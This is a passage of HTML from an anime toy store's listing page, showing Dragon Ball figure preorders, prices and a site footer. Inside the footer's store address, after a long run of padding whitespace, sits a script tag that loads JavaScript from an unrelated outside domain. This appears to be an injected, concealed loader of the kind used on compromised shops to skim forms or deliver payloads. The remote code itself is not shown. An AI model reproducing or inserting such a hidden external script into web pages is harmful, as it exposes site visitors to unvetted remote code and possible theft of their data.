type="text" name="products_id[71474]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71472&products_type=1">Dragon Ball Super - Son Goku Super Saiyan God Aura SHFiguarts</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 145mm Includes: Main figure Interchangeable faces (x4) Interchangeable...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71472&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852208.jpg" alt="Dragon Ball Super - Son Goku Super Saiyan God Aura SHFiguarts" title=" Dragon Ball Super - Son Goku Super Saiyan God Aura SHFiguarts " width="23" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$42.99 </span>&nbsp;<span class="productSpecialPrice">$38.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$4.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71472]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71374&products_type=1">Dragon Ball Super - Goku Rose MATCH MAKERS</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size is 23 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71374&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852110.jpg" alt="Dragon Ball Super - Goku Rose MATCH MAKERS" title=" Dragon Ball Super - Goku Rose MATCH MAKERS " width="83" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71374]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71373&products_type=1">Dragon Ball - Master Roshi SOLID EDGE WORKS</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size is 15 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71373&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852109.jpg" alt="Dragon Ball - Master Roshi SOLID EDGE WORKS" title=" Dragon Ball - Master Roshi SOLID EDGE WORKS " width="82" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71373]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71276&products_type=1">Dragon Ball Z - Dragon HISTORY BOX Figure</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size is 11 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71276&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852012.jpg" alt="Dragon Ball Z - Dragon HISTORY BOX Figure" title=" Dragon Ball Z - Dragon HISTORY BOX Figure " width="81" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71276]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71275&products_type=1">Dragon Ball Z - Frieza Figure</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size is 16 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71275&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852011.jpg" alt="Dragon Ball Z - Frieza Figure" title=" Dragon Ball Z - Frieza Figure " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71275]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71274&products_type=1">Dragon Ball Z - Broly SOLID EDGE WORKS Figure</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size is 23 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71274&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300852010.jpg" alt="Dragon Ball Z - Broly SOLID EDGE WORKS Figure" title=" Dragon Ball Z - Broly SOLID EDGE WORKS Figure " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$42.74</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.25&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71274]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71221&products_type=1">Dragon Ball Z - SOLID EDGE WORKS Figure</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size is 22 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71221&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851957.jpg" alt="Dragon Ball Z - SOLID EDGE WORKS Figure" title=" Dragon Ball Z - SOLID EDGE WORKS Figure " width="52" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71221]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71177&products_type=1">Dragon Ball Z - Krillin Earths Strongest Man S.H.Figuarts</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Figure is about 4.5 inches tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71177&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851913.jpg" alt="Dragon Ball Z - Krillin Earths Strongest Man S.H.Figuarts" title=" Dragon Ball Z - Krillin Earths Strongest Man S.H.Figuarts " width="57" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$72.99 </span>&nbsp;<span class="productSpecialPrice">$65.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$7.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71177]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71172&products_type=1">Dragon Ball Z - Super Saiyan Son Goku Trail of Battles Figuarts ZERO</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Figure is about 8.7 inches tall.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71172&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851908.jpg" alt="Dragon Ball Z - Super Saiyan Son Goku Trail of Battles Figuarts ZERO" title=" Dragon Ball Z - Super Saiyan Son Goku Trail of Battles Figuarts ZERO " width="46" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$121.99 </span>&nbsp;<span class="productSpecialPrice">$114.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$7.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[71172]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70998&products_type=1">Dragon Ball - Son Goku and Chichi Fantastic Adventure 2</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 150mm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70998&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851734.jpg" alt="Dragon Ball - Son Goku and Chichi Fantastic Adventure 2" title=" Dragon Ball - Son Goku and Chichi Fantastic Adventure 2 " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$84.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70998]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70877&products_type=1">Dragon Ball Z - Son Goku Kind Hearted Saiyan S.H.Figuarts</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 130mm Main figure Interchangeable faces (x4) Interchangeable hands (left...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70877&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851613.jpg" alt="Dragon Ball Z - Son Goku Kind Hearted Saiyan S.H.Figuarts" title=" Dragon Ball Z - Son Goku Kind Hearted Saiyan S.H.Figuarts " width="64" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$42.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70877]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70874&products_type=1">Dragon Ball Z - Super Saiyan Vegeta Dangerous Pride S.H.Figuarts </a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size: 140mm Main figure Interchangeable faces (x3) Interchangeable hands (left...</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70874&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851610.jpg" alt="Dragon Ball Z - Super Saiyan Vegeta Dangerous Pride S.H.Figuarts" title=" Dragon Ball Z - Super Saiyan Vegeta Dangerous Pride S.H.Figuarts " width="64" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$44.99 </span>&nbsp;<span class="productSpecialPrice">$42.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70874]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70750&products_type=1">Dragon Ball Z - Android 18 Match Makers Figure</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size is 18 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70750&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851486.jpg" alt="Dragon Ball Z - Android 18 Match Makers Figure" title=" Dragon Ball Z - Android 18 Match Makers Figure " width="73" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$37.99 </span>&nbsp;<span class="productSpecialPrice">$36.09</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.90&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70750]" placeholder="0" size="4" /></div></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70749&products_type=1">Dragon Ball Z - Grandista Figure</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Size is 25 cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70749&products_type=1"><img src="images/Figure_Anime_Figure_18/TL300851485.jpg" alt="Dragon Ball Z - Grandista Figure" title=" Dragon Ball Z - Grandista Figure " width="81" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$39.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><div class="m-input-prepend"><span class="add-on">Add: </span><input class="m-wrap" type="text" name="products_id[70749]" placeholder="0" size="4" /></div></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>221</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=4" title=" Page 4 ">4</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=5" title=" Page 5 ">5</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=6" title=" Page 6 ">6</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=7" title=" Page 7 ">7</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=8" title=" Page 8 ">8</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=9" title=" Page 9 ">9</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=10" title=" Page 10 ">10</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=11" title=" Page 11 ">11</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=588_589_316&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>










</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71581"><img src="images/Accessories18/TL300852318.jpg" alt="Tamagotchi - Original Tamagotchi Dreamy" title=" Tamagotchi - Original Tamagotchi Dreamy " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71581">Tamagotchi - Original Tamagotchi Dreamy</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71580"><img src="images/Accessories18/TL300852317.jpg" alt="Tamagotchi - Original Tamagotchi Candy Swirl" title=" Tamagotchi - Original Tamagotchi Candy Swirl " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71580">Tamagotchi - Original Tamagotchi Candy Swirl</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71579"><img src="images/Accessories18/TL300852316.jpg" alt="Tamagotchi - Original Tamagotchi Apple Sweet" title=" Tamagotchi - Original Tamagotchi Apple Sweet " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71579">Tamagotchi - Original Tamagotchi Apple Sweet</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71578"><img src="images/Accessories18/TL300852315.jpg" alt="Tamagotchi - Original Tamagotchi My Garden" title=" Tamagotchi - Original Tamagotchi My Garden " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71578">Tamagotchi - Original Tamagotchi My Garden</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71577"><img src="images/Accessories18/TL300852314.jpg" alt="Tamagotchi - Original Tamagotchi Angel Night Garden" title=" Tamagotchi - Original Tamagotchi Angel Night Garden " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71577">Tamagotchi - Original Tamagotchi Angel Night Garden</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71576"><img src="images/Accessories18/TL300852313.jpg" alt="Tamagotchi - Original Tamagotchi Tama Pajama" title=" Tamagotchi - Original Tamagotchi Tama Pajama " width="50" height="49" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71576">Tamagotchi - Original Tamagotchi Tama Pajama</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71575"><img src="images/Accessories18/TL300852312.jpg" alt="Tamagotchi - Original Tamagotchi Tama Candy" title=" Tamagotchi - Original Tamagotchi Tama Candy " width="50" height="48" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71575">Tamagotchi - Original Tamagotchi Tama Candy</a></p>
                <p class="price"><span class="normalprice">$19.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71574"><img src="images/Trading_Card18/TL300852311.jpg" alt="Pokemon - TCG Scarlet & Violet 151 Mini Tin Display" title=" Pokemon - TCG Scarlet & Violet 151 Mini Tin Display " width="50" height="47" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71574">Pokemon - TCG Scarlet & Violet 151 Mini Tin Display</a></p>
                <p class="price"><span class="normalprice">$20.99 </span>&nbsp;<span class="productSpecialPrice">$19.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71573"><img src="images/Trading_Card18/TL300852310.jpg" alt="Pokemon - TCG Mega Evolution Phantasmal Flames Three-Booster Blister" title=" Pokemon - TCG Mega Evolution Phantasmal Flames Three-Booster Blister " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71573">Pokemon - TCG Mega Evolution Phantasmal Flames Three-Booster Blister</a></p>
                <p class="price"><span class="normalprice">$18.99 </span>&nbsp;<span class="productSpecialPrice">$17.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71572"><img src="images/Trading_Card18/TL300852309.jpg" alt="Pokemon - TCG Collector Chest Fall 2025" title=" Pokemon - TCG Collector Chest Fall 2025 " width="49" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71572">Pokemon - TCG Collector Chest Fall 2025</a></p>
                <p class="price"><span class="normalprice">$38.99 </span>&nbsp;<span class="productSpecialPrice">$37.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>
